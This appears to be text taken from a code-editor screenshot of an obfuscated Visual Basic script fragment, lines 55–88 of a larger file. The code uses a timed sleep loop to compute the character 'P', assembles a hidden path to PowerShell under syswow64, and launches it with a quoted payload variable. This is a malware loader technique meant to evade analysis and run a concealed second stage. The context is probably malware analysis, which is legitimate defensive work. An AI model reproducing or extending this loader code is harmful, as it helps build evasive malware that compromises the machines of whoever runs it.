 55
56 Set Parcel = CreateObject("wscript.Shell")
57
58 Nondogmatically = DateAdd("s",8,Now)
59
60 Do Until (Taloners > Nondogmatically)
61 Wscript.Sleep 1000
62 Begejstr = Begejstr + 1
63 Loop
64
65
66 Colicalmargineretrivets = TimeValue("6:6:6")
67
68
69 Begejstr = chrw(Begejstr + 71)
70
71
72 Pseudocrystalline = chrW(34)
73
74 Krustader62 = "%systemroot%\syswow64\windows" + Begejstr + "owershell\v1.0\" + Begejstr + "owershell "
75
76 Err.Clear
77
78 Call Slewing(Krustader62 & Pseudocrystalline & In9 & Pseudocrystalline)
79
80
81 damaskernecoppersmithinge = "Billardks"
82 Disprovalforretningsudv = Ucase(damaskernecoppersmithinge)
83
84 If Err.number <> 0 Then
85
86 Devoicesfractoni = FreeFile
87
88
Visual Basic file length : 22,960 lines : 382 Ln : 19 Col : 355 Pos : 2,142 Windows (CR LF) UTF-8 INS